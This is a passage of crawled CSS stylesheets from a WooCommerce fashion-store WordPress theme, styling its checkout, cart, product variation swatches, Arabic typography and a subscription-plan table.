    .woocommerce-checkout #payment .payment_methods li img {
    max-height: initial !important;
    width: 30px !important;
    }
}





--- FILE ---
content_type: text/css
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/new_css.css?ver=all
body_size: 1341
content:
/* .gpay-button-container{
    display: block!important;
} */

.pay_with_card_css{
    padding-top: 1rem;
}


.woocommerce-checkout .woocommerce .woocommerce-form-login .lost_password,
#billing_company_field{
	display: none!important;
}
/* .payment_method_stripe_cc > label{
	display: none!important;
}
 */
.wc-stripe-save-source{
	display: none!important;
}

.or_css_for{
    display: none;
}

.or_css_for:first-child {
    display: block!important;
}

.custom-checkout-form{
    display: none;
}

.woocommerce-product-details__short-description{
    padding-bottom: .5rem;
    color: #333333;
} 

p#order_comments_field{
    width: 100%!important;
}

textarea#order_comments{
    height: 75px!important;
    padding-block: 10px;
    line-height: 1.2;
}




.description-container {
    position: relative;
}

.short-description {
    overflow: hidden;
    max-height: 100px; 
    transition: max-height 0.3s ease;
}

.show-more-button,
.show-less-button {
    /*display: none;*/
    margin-top: 5px;
}

.woocommerce-shipping-destination{
    display: none!important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: none!important;
    border-width: 0px!important;
   
}

/*
.woocommerce-Price-currencySymbol img {
    height: .9em;
    width: auto;
    vertical-align: middle;
}
*/

--- FILE ---
content_type: text/css
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/custom.css?ver=1762585119
body_size: 54598
content:
/*.sidebar__menus > ul > li:hover > .sub-menu {*/
/*    display: block!important;*/
/*}*/
.cfvsw-label-inline table.variations td {
    display: none;
}
.google_recaptcha {
    margin-bottom: 20px;
    margin-top: 20px;
}
.cfvsw-swatches-option.cfvsw-label-option.cfvsw-swatches-blur-disable.cfvsw-swatches-disabled .cfvsw-swatch-inner {
    color: #dfdfdf !important;
}
input.input-text.error {
    border: 1px solid red !important;
}
.ar .newsletter_form button.btn, .ar .xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .ar .xoo-wsc-container .xoo-wsc-btn, .ar .list__of__inquiry label, body.ar, .ar .pass-wrapper, .ar .erf-container .parsley-errors-list li, .ar .erf-container .erf-error-row, .ar .erf-container .erf-field-error, .newsletter_form label, .ar .erf-container .erf-error, .ar .main-menu ul li, .ar .newsletter_form .form-inline label, .ar .suscribtion_text.f_nav h3, .ar footer .f_nav h3, .ar .suitable.ani.w3-container h1, .ar .featured_product .container h1, .ar select.orderby, .ar .featured_product .container .product_item .prodcut_info h2, .ar footer .f_nav li, .ar .the_collection_wrapper h1, .ar .the_collection_wrapper .fixed_nav ul li, .ar .main_prodcut_display .m_info h2, .ar button, .ar input, .ar optgroup, .ar select, .ar textarea, .ar .main-menu ul li, .ar .contact .nf-form-content label, .ar .woocommerce table:not( .has-background) th, .ar .woocommerce table:not( .has-background) tbody td.product-name, a.ar, .ar .menswear .second .page_type h2, .ar .the_collection_wrapper .product_item .prodcut_info h2, .ar #reviews .comment-form-rating label, .ar .modal label, .ar .cart_totals h2, .ar .woocommerce-checkout label, .ar .woocommerce-checkout h3, .ar .erf-password-lost-container .erf-form label[class$="-label"], .ar .erf-container .erf-form label[class$="-label"], .ar .erf-container .erf-account-switch a:nth-child(1), .ar .erf-container .erf-recaptcha>div, .ar .erf-container.erf-layout-two-column .erf-recaptcha>div, .ar .erf-password-lost-container.erf-layoutone-column.erf-style-rounded-corner.erf-label-top, .ar .erf-container .erf-form .erf-submit-button .form-group, .ar .erf-content-above, .ar .erf-account-switch, .ar div#customise_checkout_field h2 {
    font-family: 'Frutiger LT Arabic 55 Roman' !important;
}
/* Add red border to form fields with errors */
.wpcf7-not-valid {
    border: 2px solid red!important;
}
.wpcf7-not-valid-tip{
    display: none!important;
}
.bottom_white_border{
    border-bottom: 1px solid #fff!important;
}

.sidebar__menus li a {
    /*display: flex;*/
}

.menu-item-has-children{
	/*width: 5rem;*/
}

body:not(.home-page) .sub-menu > li > a {
    color: black!important;
    width: 100px;
}

.sidebar {
    margin-top: 2.1rem;
	    max-width: 7rem;
}

.short-description.details__features>p >br{
    font-size: 13px;
    line-height: 22px;
}

.woocommerce-ordering.woocommerce-ordering-margin-css button.btn.dropdown-toggle {
    direction: ltr !important;
}

footer {

    padding-block: 1.7rem;
}

.sidebar__menus li {
    /*margin-bottom: 0.4rem;*/
}

.white_background_text_color >ul > li >a {
    color: black!important;
}

.woocommerce-ordering {
    float: right!important;
    margin-right: 1em;
    margin-bottom: 0;
    padding: .327em 0;
}

.product__item {
    opacity: 1!important;
}

.woocommerce-loop-product__title{
    width: 50%;
    float: left;
}

span.price{
    width: 25%;
    float: right!important;
}

ul.products li.product img, ul.products .wc-block-grid__product img, .wc-block-grid__products li.product img, .wc-block-grid__products .wc-block-grid__product img{
    width: 100%;
    margin: 0px!important;
    height: 30.5625rem!important;
}

ul.products li.product, ul.products .wc-block-grid__product, .wc-block-grid__products li.product, .wc-block-grid__products .wc-block-grid__product{
    text-align: unset!important;
}

ul.products li.product .price, ul.products .wc-block-grid__product .price, .wc-block-grid__products li.product .price, .wc-block-grid__products .wc-block-grid__product .price{
    text-align: right!important;
}

.black_text_color{
    color: black!important;
}

.black_text_color::placeholder {
    color: #000!important; 
}

.bottom_black_border{
    border-bottom: 1px solid black!important;
}

a:focus, input:focus, textarea:focus, button:focus{
    outline: none!important;
}

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover{
    background-color: transparent!important;
}

.btn{
    font-size: 0.8125rem!important;
}

.dropdown-toggle::after{
    display: none;
}

.storefront-sorting{
    margin-bottom: 0px!important;
}

.woocommerce-ordering-margin-css {
    margin: -10px -20px 15px 0px!important;
}
.container_padding_css{
    padding: 0% 0% 0% 30%!important;
}
.col-1{
    width: 100%;
}
.product_meta{
    display: none!important;
}

.form-group.ppom-input-extra_carry_bag___10_aed_{
    display: flex;
    flex-direction: row-reverse;
}

.ppom-field-wrapper.ppom-col.col-md-12.extra_carry_bag___10_aed_.ppom-wrapper_outer-extra_carry_bag___10_aed_.ppom-id-1.ppom-c-show{
    display: flex;
}

.form-group.ppom-input-add_your_initials___15_aed_{
    display: flex;
    flex-direction: row-reverse;
}

button.add_to_cart_button_css_for {
    width: 100%;
    border: 1px solid #000;
    background-color: #fff!important;
    color: #000!important;
    padding: 15px!important;
     transition: all 0.3s ease-in-out;
    font-size: 13px;
}
button.add_to_cart_button_css_for:hover {
    width: 100%;
    border: 1px solid #000;
    background-color: #fff!important;
    color: #000!important;
    /*padding: 15px!important;*/
    /*font-size: 14px!important;*/
}

.wc-pao-addon-2002-add-your-essentials-1{
    margin-bottom: 2.1875rem;
}

#extra_carry_bag___10_aed_{
    width: 25%;
   
    
}
.qty{
    width: 3rem !important;
}
.quantity_css_for{
    display: flex;
    border: 1px solid #000;
    height: 2.8rem;
    max-width: 7.25rem;
    margin-right: 0.4rem!important;
}
.quantity-button{
    background-color: #fff;
    padding: 0.2125rem;
}
.quantity-minus{
    padding-left: 0.825rem!important;
    font-size: 16px!important;
    font-weight: 700!important;
    color: black;
    margin: auto;
}
.quantity-plus{
    padding-right: 0.825rem!important;
    font-size: 16px!important;
    font-weight: 700!important;
    color: black;
    margin: auto;
}
table td p:last-child, table th p {
    margin: auto;
}
.css_for_quantity_input{
    box-shadow: none!important;
}

/*
.details__container form .quantity{
    margin: 0px;
    max-width: 8rem!important;
    margin-bottom: 10px;

}
*/
.details__container form .quantity{
    margin: 0px;
    max-width: 8rem!important;
    margin-bottom: 5px !important;

}

input#extra_carry_bag___10_aed_ , input#add_your_initials___15_aed_{
    height: 2.8rem;
    border: 1px solid #000;
    border-bottom: 1px solid #000!important;
    margin-right: 15px;
    border-radius: 0%;
    text-align: center;
    padding: 0px;
    min-width: 35px;
}

.ppom-wrapper .form-group {
    margin-bottom: 0.1rem;
}


#add_your_initials___15_aed_::placeholder {
    color: #999;
    font-size: 13px;
}

#add_your_initials___15_aed_:focus::placeholder {
    color: #555;
    font-style: normal;
}
.variations > tbody > tr > th.label{
    display: none;
}

.variations > tbody > tr > td{
    border: 1px solid #e0e0e0 !important;
    padding: 10px;
    
}

.variations > tbody > tr > td > select{
    border: none!important;
    width: 100%!important;
    border-radius: 0px!important;
    font-size: 0.8125rem;
    font-weight: 400;
    height: 1.8125rem;
}

.variations > tbody > tr > td > select >option{
    border: none!important;
    
}

a.reset_variations{
    display: none!important;
}

.xoo-wsc-basket{
    display: none!important;
}
span.xoo-wsc-sc-count{
    border-radius: 0%!important;
    height: auto!important;
    line-height: auto!important;
    width: auto!important;
    display: inline-block!important;
    text-align: center!important;
    font-size: 13px!important;
    right: 0px!important;
    position: relative!important;
    top: 0px!important;
    background-color: transparent;
    color: #000;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments{
    background-color: #000!important;
}

/* Checkout Page */

.woocommerce-billing-fields__field-wrapper > p {
    padding: 1rem;
}

.woocommerce-input-wrapper > input{
    border: 1px solid #000!important;
    padding: 1rem;
}

.color_change_for_number > .xoo-wsc-sc-cont > .xoo-wsc-cart-trigger > .xoo-wsc-sc-bkcont > .xoo-wsc-sc-count{
color: white!important;
}


.attribute_css_for_proceed, .button_custom_css{
    width: 100%;
}

.button_custom_css{
    background-color: #000!important;
}

.prod_img_css > a > img{
    height: 14rem;
    width: 10rem;
    padding: 5px;
}

.xoo-wsch-top{
    display: flex!important;
    flex-direction: column;
}

.span.xoo-wsch-close.xoo-wsc-icon-cross{
    position: relative!important;
}
.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
    font-size: 0.8125rem!important;
}

.class_for_text_span{
    font-weight: 400;
    font-size: 0.8125rem!important;
}

ul.dropdown-menu.show {
    border-radius: 0px;
    border: none;
}

ul.dropdown-menu.show > li{
    border-radius: 0px;
    border-bottom: 1px solid black;
    font-size: 0.8125rem!important;
    text-align: right;
}
ul.dropdown-menu.show > li > a{
   
    line-height: 2.8125rem;
}




/* Add this CSS to your stylesheet or in a <style> tag in your HTML */
.dropdown-menu-for-filter li:nth-child(-n+3) {
    display: none;
  }
  
  /*.recommended > h2{*/
  /* padding-top: 10px;*/
  /*font-size: 0.9375rem!important;*/
  /*font-weight: 600;*/
  /*max-width: 100%!important;*/
  /*}*/
  
  
  /*Sidecart*/
  
  .button_custom_css {
    transition: font-size 0.3s ease;
    font-size: 0.6875rem!important
}

.button_custom_css:hover {
    background-color: #000!important;
    color: white;
    font-size: 0.7175rem!important; /* Increase font size on hover */
}

  .button_custom_css:hover > p{
      font: 12px;
  }
  .xoo-wsc-ft-amt {
    display: table;
     margin: 20px 0; 
    font-weight: 600;
    text-align: left;
    color: black;
}
  
  .product__price > p >span>bdi{
      font-weight: 700;
      color: black;
  }
  
  .product__price > p >span>bdi>span{
      font-weight: 700;
      color: black;
  }
  
  
  .recommended > h2 {
    font-size: 0.9375rem;
    margin-bottom: 1.9375rem;
    color: #000;
    font-weight: 700;
}
.random-product {
    width: 8.25rem;
}

 .botique_wrapper_css{
     
    padding-left: 20%;
    padding-top: 9rem;

 }
  
  .product__title > a > p{
      font-weight: 700;
  }
  .xoo-wsc-loader{
      display: none!important;
  }
  .woocommerce-Price-amount{
      font-weight: 400;
  }
  /*.menu-item-has-children > a::after{*/
  /*    content:"";*/
  /*    padding-left: 10px;*/
  /*    font-weight: 500;*/
  /*}*/
  /*.recommended{*/
  /*    width: 90%!important;*/
  /*    padding-left: 10px;*/
  /*}*/
  
  p.form-row.form-row-wide.create-account.woocommerce-validated{
      /*display: none;*/
  }
  
  .custom-checkout-form {
      display: inline-flex;
      flex-direction: row;
      justify-content: space-between;
      align-items: flex-start;
      width: 100%;
      flex-wrap: wrap;
  }
   .custom-checkout-form .col2-set .form-row-first,
     .custom-checkout-form  .col2-set .form-row-last {
      float: none;
      margin-right: 0px;
      width: auto;
      flex: 0 0 48%;
      max-width: 48%;
  }
   .custom-checkout-form .col-2 {
        width: 100%;
  }
   .custom-checkout-form  .woocommerce-billing-fields__field-wrapper > p {
      padding: 0;
  }
  .custom-checkout-form #order_review_heading, 
  .custom-checkout-form #order_review {
      float: none;
  }
    .custom-checkout-form  #order_review_heading {
        padding-bottom: 0;
  }
  .custom-checkout-form h3 {
    margin-bottom: 20px !important;
    font-weight: 400;
    }
     .custom-checkout-form .woocommerce-input-wrapper > input, 
     .custom-checkout-form .woocommerce-input-wrapper > input, 
     .custom-checkout-form span.select2-selection,
     .custom-checkout-form #billing_state,
      .custom-checkout-form .form-row textarea,
      .woocommerce .form-row input,
      .woocommerce .form-row textarea {
        border: 1px solid #e0e0e0 !important;
        padding: 0rem;
        min-height: 55px;
        padding-inline: 15px;
        line-height: 55px;
        box-shadow: none;
        margin-bottom: 20px;
        
        
    }
    .woocommerce .form-row input[type=checkbox], 
    .woocommerce .form-row input[type=radio] {
            line-height: normal;
              min-height: unset;
        margin-bottom: 0px;
    }
     .custom-checkout-form .woocommerce-input-wrapper > input::placeholder,
      .custom-checkout-form .form-row textarea::placeholder
     {
            color: #979797;
        }
 .woocommerce .woocommerce-form-coupon p:nth-child(1),
 .woocommerce .woocommerce-form-login p:nth-child(1) {
    margin-bottom: 15px;
}

.woocommerce-form-register.register,
 .woocommerce .woocommerce-form-coupon ,
 .woocommerce .woocommerce-form-login  {
  background: #f9f9f9;
  padding: 15px;
  margin-top: 15px;
}


.woocommerce-form-register.register p:nth-child(2),
.woocommerce-LostPassword.lost_password {
      margin: 0 0 5px;  
}


.woocommerce-form-register__submit,
.lost_reset_password .woocommerce-Button,
 .woocommerce .woocommerce-form-coupon button,
 .woocommerce .woocommerce-form-login button {
  background: #000 !important;
  padding: 15px;
  color: #fff !important;
  min-width: 120px;
    transition: all ease-in-out 0.3s;
    border: 1px solid;
}

.woocommerce-form-register__submit:hover,
.lost_reset_password .woocommerce-Button:hover,
.woocommerce .woocommerce-form-coupon button:hover,
 .woocommerce .woocommerce-form-login button:hover  {
  color: #fff !important;   
  background: #333 !important;
      transition: all ease-in-out 0.3s;
 }
 .woocommerce .woocommerce-form-login button {
     margin-bottom: 10px;
 }
 .woocommerce .woocommerce-info {
    margin-bottom: 0;
    background: transparent !important;
    border-left: 0px !important;
    color: #000 !important;
        padding: 0 !important;
}
 .woocommerce .woocommerce-info:before,
  .woocommerce form.checkout::before, 
  .woocommerce form.checkout::after{
     content: none !important;
 }
 .woocommerce .woocommerce-info a {
    color: #000 !important;
}
.custom-checkout-form span.select2-selection {
    display: inline-flex;
    justify-content: stretch;
    align-items: center;
    width: 100%;
    position: relative;
}
.custom-checkout-form  .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 50%;
    right: 1px;
    width: 20px;
    transform: translateY(-50%);
}
.custom-checkout-form  .form-row label,
  .woocommerce .form-row label {
    margin-bottom: 15px;
     /* font-weight: 600;*/
}
  .woocommerce .woocommerce-form-login  {
       margin-bottom: 15px;
}
.custom-checkout-form .woocommerce-billing-fields__field-wrapper {
    display: inline-flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-direction: row;
    flex-wrap: wrap;
}

.custom-checkout-form  .col2-set,
.custom-checkout-form #order_review {
    width: auto;
    float: none;
    margin-right: 0;
}
.custom-checkout-form  .col2-set {
    flex: 0 0 55%;
    max-width: 55%;
}
.custom-checkout-form .woocommerce-NoticeGroup-checkout {
       flex: 0 0 100%;
    max-width: 100%; 
    margin-bottom: 30px;
}
.custom-checkout-form  #order_review {
    flex: 0 0 40%;
    max-width: 50%;
}
.custom-checkout-form .woocommerce-additional-fields {
    /*margin-top: 10px;*/
    /*padding-top: 20px;*/
    /*border-top: 1px solid #e0e0e0;*/
    
}
    .custom-checkout-form table:not( .has-background ) th {
        background: transparent;
    }
    .custom-checkout-form .shop_table thead th  {
        background: #000;
        color: #fff;
    }
    .custom-checkout-form .shop_table tbody tr:nth-child(even)  {
        background: #f1f1f1;
    }
    .custom-checkout-form table:not( .has-background ) tbody tr:nth-child(2n) td {
         background: transparent;
    }
    .custom-checkout-form .cart-subtotal,
    .custom-checkout-form .order-total {
        border-top: 1px solid #e0e0e0;
    }
    
    .custom-checkout-form #place_order {
        font-weight: 400;
    }
    
    .custom-checkout-form #place_order:hover {
        background: #000 !important;
        color: #fff !important;
    }
.cfvsw-swatches-option.cfvsw-label-option {
    width: 100%;
    text-align: left;
    border: 0px;
    border-bottom: 1px solid black;
    border-radius: 0px!important;
}

.cfvsw-swatches-container{
    width: 100%;
    text-align: left;
}

.cfvsw-swatches-option .cfvsw-swatch-inner {
    display: flex;
    width: calc( 100% - 2px );
    height: calc( 100% - 2px );
    border-radius: inherit;
    -webkit-transition: 200ms;
    transition: 200ms;
    align-items: left!important;
    justify-content: left!important;
    font-size: 13px;
    font-weight: 600;
    color: black;
}

.cfvsw-swatches-option:not( .cfvsw-swatches-disabled, .cfvsw-swatches-out-of-stock ) {
    border:none!important;
    box-sizing: none;
    border-bottom: 1px solid #000!important;
}

/*.cfvsw-swatches-option:not( .cfvsw-swatches-disabled, .cfvsw-swatches-out-of-stock )::active {*/
/*    border:none!important;*/
/*    box-sizing: none;*/
/*    border-bottom: 1px solid #000!important;*/
/*}*/
.variations > tbody > tr > td{
    padding: 0px!important;
    margin-top: -10px;
    width: 87.4%;
}


table.variations{
    position: absolute;
    z-index: 999;
}

.product__thumb {
    width: 100%;
    max-height: 30.5625rem;
    height: 30.5625rem;
    overflow: hidden;
}

.short-description > p{
    color: #000;
}
.btn {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: rgba(0, 0, 0, 0);
    border: none;
    text-transform: uppercase;
    font-weight: 300;
    padding: 0.6125rem!important;
    cursor: pointer;
}

.ppom-wrapper {
    padding: 0 !important;
    clear: both;
    margin-bottom: 2rem!important;
    width: 100%;
}

.form_css_margin_bottom{
    margin-bottom: 0px!important;
}

.blockUI.blockOverlay{
    display: none!important;
}



/*=============*/
.tax-product_cat .woocommerce-no-products-found .woocommerce-info {
    text-align: center;
    border: 0;
}

.woocommerce-ordering-margin-css {
        margin: -10px 0px 15px 0px!important;
}

.product {
    width: 100%;
    column-gap: 0;
}

.woocommerce-loop-product__link {
    display: inline-block;
}

.product__item   {
    flex: 0 0 100%;
    max-width: 100%;
}

input {
    box-shadow: none;
}

#payment .place-order {
 padding: 0 !important;
}

.woocommerce-cart header.sticky,
.woocommerce-checkout header.sticky {
        background: #fff;
    /*box-shadow: 0 1px 2px #efefef;*/
    transition: background 0.3s;
}
.woocommerce-cart header:not(.sticky),
.woocommerce-checkout header:not(.sticky) {
        position: initial;  
        transition: background 0.3s;
}

.woocommerce-cart article,
.woocommerce-checkout article {
    margin: 0;
}
.woocommerce-cart main,
.woocommerce-checkout main {
        padding-top: 4rem;
        padding-bottom: 4rem;
}

/*.woocommerce-checkout*/
/*.checkout_form_order_thank*/
#primary {
        width: 100%;
    margin: 0 !important;    
}

/*.details__container form button.btn--border {*/
/*    width: 100%;*/
/*    font-weight: 400;*/
/*    margin-bottom: 0.25rem!important;*/
/*}*/


.woocommerce-thankyou-order-received {
    font-size: 2rem;
    text-align: center;
    font-weight: bold;
    margin: 30px 0 50px;
    padding: 0em 1.618em;
}

ul.order_details {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(167px, 1fr));
    padding: 20px 0;
    gap: 30px 0;
}
.order_details > li:not(:last-child) {
        border: 0 !important;
        border-right: 1px dotted #e3e3e3 !important;
}

ul.order_details li bdi,
ul.order_details li strong {
    margin: 3px 0 0;
    font-weight: 600; 
}

.woocommerce-order-details {
    padding-block: 30px !important;
    max-width: 750px;
    margin: 0 auto;
    padding-inline: 1.618em;
}

.woocommerce-order-details__title {
        margin: 0 0 15px;   
}

.cart-collaterals h2,
.cart-empty.woocommerce-info {
        margin: 0 0 10px;
}


.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-essentials > p > input,
.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p > input {
    /*        height: 2.7rem;*/
    /*min-height: 2.7rem;*/
    /*line-height: 2.7rem;*/
    
    height: 2.8rem;
    min-height: 2.8rem;
    line-height: 2.8rem;
    margin: 0 !important;
    padding: 0 5px;
        border-color: #000 !important;

}

/*.return-to-shop */
.wc-backward {
            border: 1px solid #ffffff;
    background-color: #000000!important;
    color: #ffffff !important;
    font-family: inherit;
    height: 45px;
    line-height: 2.5;
    padding: 10px 20px;
}

.wc-backward:hover {
    border: 1px solid #000;
    color: #000!important;
}

.checkout_coupon.woocommerce-form-coupon .input-text {
    margin: 0 0 0px;   
}

.product-name a {
    margin: 0 0 5px;    
}

.sub-menu > li > a {
    padding-inline-start: 0;
}



.summary-content.ps-container h2,
.subscription__section .table thead .plan__header .plan__header__price {
    font-size: 18px;
}

#woosq-popup .variations_form .size-dropdown,
#woosq-popup .variations_form .size-dropdown + .size-dropdown {
        display: none;
}

#woosq-popup form.cart {
       display: inherit;     
}
    
#woosq-popup .variations_form {
    position: relative;
}


#woosq-popup .variations {
      position: inherit;
}


/*.woocommerce-billing-fields__field-wrapper #billing_state_field .woocommerce-input-wrapper,*/
#woosq-popup .variations_form td {
    width: 100%;
    display: block !important;
    margin-top: 0;
    position: relative;
}


/*.woocommerce-billing-fields__field-wrapper #billing_state_field .woocommerce-input-wrapper::after,*/
#woosq-popup .variations .value::after {
        content: "\f078";
    position: absolute;
    right: 10px;
    top: 14px;
    font-family: fontawesome;
    font-size: 12px;
    pointer-events: none;
}
#woosq-popup .variations_form select {
        max-width: 100%;
    background: #fff;
    width: 100%;
    text-align: left;
    border: 1px solid #000;
    padding: 0 0.625rem;
    font-size: 0.8125rem;
    font-weight: 400;
    display: inline-flex;
    justify-content: space-between;
    align-items: center;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    text-transform: uppercase;
    /*font-weight: 300;*/
    height: 39.375px;
    padding: 0.6125rem!important;
    cursor: pointer;
}

#woosq-popup .quantity {
        margin: 0 0 10px;
}

#woosq-popup .quantity-plus {
    padding-right: 0.725rem!important;
}

input:focus {
    background: #fff !important;
}

.woocommerce-error a.wc-backward {
        text-decoration: none;
    border: 1px solid #000;
}

.woocommerce-error a.wc-backward:hover {
    color: #fff;
}

#customer_login .woocommerce-form__input.woocommerce-form__input-checkbox {
    height: unset;
    top: 2px;
    position: relative;
}

.modal-content {
    background-color: black !important;
}

/*responsive*/
@media only screen and (max-width: 1440px) {
    
    .dropdown-menu-for-filter {
    /*transform: translate(1085px, 175px) !important;*/
}
    .product {
    column-gap: 15px;
    margin: 0 -8px;
}

    .woocommerce-loop-product__link {
    /*flex: 0 0 31.88%;*/
    /*max-width: 31.88%;*/
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 0;
    }
    
}
@media only screen and (max-width: 770px) {
    .container_padding_css{
        padding: 10px!important;
        --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * 0.5);
    padding-left: calc(var(--bs-gutter-x) * 0.5);
    margin-right: auto;
    margin-left: auto;
    }
    .details__thumb.swiper-slide img{
        width: 100%!important;
    }
    
    /*.details__contents {*/
    /*    flex: 0 0 100%;*/
    /*    max-width: 100%;*/
    /*    margin-top: 5.875rem;*/
    /*}*/
    .storefront-sorting {
    display: flex;
    justify-content: end;
}
.product {
       
        display: flex;
        /* justify-content: flex-start; */
        padding: 0px 0px 0px 0px; 
    margin: 0px;
    }
    .slick-dots li button:before{
        font-size: 10px!important;
    }
    .slick-list{
        padding-top: 40px!important;
    }
    /*.slick-dots li button{*/
    /*    padding: 36px!important;*/
    /*}*/
    .slick-dots li{
        width: 7px!important;
    }
    .slick-initialized .slick-slide{
        /*display: flex!important;*/
        justify-content: center;
        /*max-width: 450px!important;*/
        /*padding: 20px;*/
    }
    .slick-dots {
    
    bottom: 15px!important;
    }
    header.sticky {
    background-color: #000;
    transform: translateY(-48px);
}

.variations > tbody > tr > td{
    padding: 0px!important;
    margin-top: -1px;
    width: 47.4%;
}
    }
    
    
    
    /* SUBSCRIPTION STYLES */
    /*SUBSCRIPTION STYLES*/
.subscription__section {
        padding: 125px 0;
      /*margin-top: 140px;*/
}

  .subscription__section .half-content { width:80%; }

.subscription__section .table th,
.subscription__section .table td{
        background: #fff;
}
.subscription__section .table {
  background-color: #fff;
}
.subscription__section .table tr > * {
  border: none;
  border-bottom: 1px solid #cbcbcb;
  border-right: 1px solid #cbcbcb;
  padding: 15px 30px;
  vertical-align: middle;
}
.subscription__section .table tr > td:last-of-type {
  border-right: none;
}
.subscription__section .table tbody tr:last-of-type > * {
  border-bottom: none;
}
.subscription__section .table tbody .title__lg th {
  text-transform: uppercase;
  font-weight: 300;
  font-size: 22px;
  letter-spacing: 2px;
  border-right: none;
}
.subscription__section .table tbody .row__wrap th {
  font-size: 18px;
  font-weight: 400;
}
.subscription__section .table tbody .row__wrap .detail__wrap {
  display: grid;
  align-items: center;
  height: 100%;
  text-align: center;
}
.subscription__section .table tbody .row__wrap .detail__wrap i.fa-solid.fa-x{
    color: #b5b5b5;
}
.subscription__section .table tbody .row__wrap .detail__wrap h6 {
  font-size: 18px;
  margin-bottom: 7px;
}
.subscription__section .table tbody .row__wrap .detail__wrap p {
  margin-bottom: 0;
  font-size: 14px;
  color: #747474;
}
.subscription__section .table tbody .row__wrap .detail__wrap p.none {
  font-size: 18px;
  color: #cbcbcb;
}
    .subscription__section .table.table__lg tbody tr > td:nth-last-child(2),
 .subscription__section .table.table__lg thead tr > th:nth-last-child(2) ,
.subscription__section .table thead tr > th:last-of-type {
  border-right: none;
}
   .ar .subscription__section .table.table__lg tbody tr > td:nth-last-child(2),
 .ar .subscription__section .table.table__lg thead tr > th:nth-last-child(2) ,
.ar .subscription__section .table thead tr > th:last-of-type {
  border-right: 1px solid #cbcbcb;
}
.subscription__section .table thead tr > th {
  padding: 30px 20px;
}
.subscription__section .table .plan__header {
  text-transform: uppercase;
}
.subscription__section .table .plan__header h6 {
  font-weight: 900;
  font-size: 16px;
color: #4d5053;
}
.subscription__section .table .plan__header .plan__header__price {
  /*font-size: 28px;*/
  font-weight: 400;
      line-height: 1.2;
   white-space:nowrap;
}
.subscription__section .table .plan__header .plan__header__price span {
  font-size: 12px;
  text-transform: lowercase;
}
.subscription__section .table .plan__header.months__wrap {
    padding:0;
    overflow:hidden;
    isolation:isolate;
}

.subscription__section .table .form__wrap {
    background:#eee;
  display: flex;
  gap: 10px;
  align-items: center;
    padding: 27.5px;
    position:relative;
}
.subscription__section .table .form__wrap::before {
    content:'';
    position:absolute;
    width:100%;
    height:200px;
    background:#eee;
    right:0;
        z-index: -1;
        pointer-events:none;
}
.subscription__section .table .form__wrap.threemonths__wrap::before{
    bottom:99%;
}
.subscription__section .table .form__wrap.sixmonths__wrap::before{
    top:99%;
}
.subscription__section .table .form__wrap.threemonths__wrap.active::before{
    background: #000;
    color: #fff;
}
.subscription__section .table .form__wrap.sixmonths__wrap.active::before{
    background: #000;
    color: #fff;
}
.ar .subscription__section .table .form__wrap{
    padding: 33.5px 27.5px;
}
.subscription__section .table .form__wrap.active {
    background:#000;
    color:#fff;
}
.subscription__section .table .form__wrap .form-check-input {
  transition: all 0.3s ease-in-out;
  box-shadow: none;
  cursor: pointer;
  margin: 0;
}
.subscription__section .table .form__wrap .form-check-input:checked {
  background-color: #000;
  border-color: #fff;
}
.subscription__section .table .form__wrap .form-check-label {
  font-size: 18px;
  font-weight: 900;
  cursor: pointer;
  padding-left:20px;
}
.subscription__section .table.table__sm {
  display: none;
}
.subscription__section .btn.btn__black {
  border-radius: 0;
  background: #000;
  text-transform: uppercase;
  color: #fff;
  padding: 12px 16px;
  outline: none;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  border: none;
  margin-bottom: 0;
  font-size: 14px;
  letter-spacing: 2px;
  font-weight: 300;
    height:auto;
  transition: all 0.3s ease-in-out;
}
 .subscription__section .table.table__lg thead {
   position:sticky;
   top:80px;
  }
.subscription__section .btn.btn__black:hover {
  background-color: #b59e75;
}
.rtl .subscription__section .table .form__wrap .form-check-label{
    padding-left:0;
    padding-right:20px;
}
.rtl .subscription__section .table thead tr > th:first-of-type,
.rtl .subscription__section .table tr > th:first-of-type{
    border-right:none;
}
.rtl .subscription__section .table thead tr > th:last-of-type,
.rtl .subscription__section .table tr > td:last-of-type{
    border-right:1px solid #cbcbcb;
}
@media (max-width: 1400px) {
  .subscription__section .table thead .plan__header .plan__header__price {
    font-size: 18px;
  }

  .subscription__section .table .form__wrap .form-check-label {
    font-size: 15px;
  }
}
@media (max-width: 992px) {
    .rtl .subscription__section .table .form__wrap .form-check-label{
    padding-left:0;
    padding-right:0;
}
    .subscription__section .table.table__sm{
            background: transparent;
    }
    .subscription__section .table.table__sm tr > *{
     border-bottom:none; 
     background-color:#fff !important;
    }
    .subscription__section .table.table__sm tr {
     border:1px solid #cbcbcb;   
     margin:5px 0;
    }
  .subscription__section .table {
    background-color: #fff;
  }
  .subscription__section .table tbody .title__lg th {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: 2px;
  }
  .subscription__section .table tbody .row__wrap th {
    font-size: 18px;
    font-weight: 400;
  }
  .subscription__section .table tbody .row__wrap .detail__wrap {
    display: grid;
    align-items: center;
    height: 100%;
    text-align: center;
  }
  .subscription__section .table tbody .row__wrap .detail__wrap h6 {
    font-size: 18px;
    margin-bottom: 7px;
  }
  .subscription__section .table tbody .row__wrap .detail__wrap p {
    margin-bottom: 0;
    font-size: 14px;
    color: #747474;
  }
  .subscription__section .table tbody .row__wrap .detail__wrap p.none {
    font-size: 18px;
    color: #cbcbcb;
  }
  .subscription__section .table tbody tr:last-of-type > * {
